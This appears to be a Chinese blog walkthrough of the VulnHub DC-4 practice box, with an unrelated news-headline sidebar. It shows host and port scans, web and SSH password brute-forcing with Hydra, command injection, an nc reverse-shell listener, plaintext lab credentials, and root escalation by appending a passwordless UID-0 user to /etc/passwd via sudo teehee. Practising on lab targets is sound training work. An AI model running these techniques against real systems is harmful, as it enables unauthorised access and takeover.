渗透测试靶机vulnhub——DC4实战笔记
创始人
2025-05-31 10:56:07
0次
信息收集
fscan扫描存活主机
PS C:\Users\lenovo\Desktop\HackTool> .\fscan64.exe -h 192.168.1.0/24___ _/ _ \ ___ ___ _ __ __ _ ___| | __/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\fscan version: 1.8.2
start infoscan
(icmp) Target 192.168.1.53 is alive
(icmp) Target 192.168.1.108 is alive
(icmp) Target 192.168.1.1 is alive
(icmp) Target 192.168.1.104 is alive
(icmp) Target 192.168.1.105 is alive
(icmp) Target 192.168.1.109 is alive
[*] Icmp alive hosts len is: 6确定目标主机是192.168.1.105
namp扫描端口
nmap -A 192.168.1.105 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-20 10:11 CST
Nmap scan report for 192.168.1.105
Host is up (0.00058s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.24 seconds
zsh: segmentation fault nmap -A 192.168.1.105 -p-开放了22和80端口,直接访问web服务
就一个登录框
暴力破解
直接爆破密码

爆出密码是happy
命令执行

登进去一看是命令执行漏洞

抓包修改参数,查看用户

查看到有三个用户,charles、jim、sam

nc反弹shell
nc -lvp 9999
python切换shell
python3 -c "import pty;pty.spawn('/bin/bash')"
在/home/jim目录下发现文件old-passwords.bak文件,查看,可以作为爆破ssh的密码字典

复制保存到kali
爆破ssh
└─$ sudo hydra -l jim -P pass.txt ssh://192.168.1.105 最后密码是jibril04

登录提示you have mail

存在Charles的密码Password is: ^xHhA&hvim0y
切换用户
su charles
sudo提权
sudo -l
有最追加写入文件功能的时候,直接往 /etc/passwd 里加个root用户
teehee提权

passwd的格式:[⽤户名]:[密码]:[UID]:[GID]:[⾝份描述]:[主⽬录]:[登录shell]
echo "yesir::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

flag
他帮你驱散黑暗,我却带给你光明。可,你心里没有我

相关内容
热门资讯
一条金手链贵9000元!周大福...
本文来源:时代周报 作者:王苗苗 图源:图虫创意近日,周大福(01929.HK)通过天猫官方旗舰店...
人民日报:警惕日本“欺骗式外交...
12月20日,《人民日报》第03版刊发“钟声”评论文章《警惕日本“欺骗式外交”故伎重施》。 以下为...
纳指上涨逾300点,大型科技股...
中新经纬12月20日电 美股周五收高,科技股领涨,纳指上涨逾300点。 Wind截图 截至收...
持续加码!股票私募仓位再创年内...
股票私募仓位再创年内新高。私募排排网最新数据显示,截至12月12日,股票私募仓位指数攀升至83.59...
上海电信回应罗永浩“吐槽”
12月18日,知名博主罗永浩在朋友圈“吐槽”上海电信网速问题。他表示,搬到上海后开通电信独享千兆宽带...
一年5.1万家咖啡店倒闭?九块...
最几年,咖啡在全国范围内可谓是红火异常,街头巷陌各家咖啡店如雨后春笋一样涌现出来,甚至不少地方咖啡店...
美制裁马杜罗家族成员及相关人士...
总台记者当地时间19日获悉,美国对委内瑞拉总统尼古拉斯·马杜罗妻子的多名亲属实施制裁,指控其涉嫌腐败...
三大指数午后全线翻绿,三市下跌...
11月12日消息,创业板指翻绿,早盘一度涨超2%,现跌0.37%,报2383.58点,沪指跌近1.3...
国债期货30年期主力合约涨幅扩...
11月12日消息,国债期货30年期主力合约涨幅扩大至0.5%,10年期主力合约涨0.25%,5年期主...
恒生科技指数下跌3%至4511...
11月12日消息,恒生科技指数下跌3%至4511.34点,恒指现跌2.4%,报19925.70点。
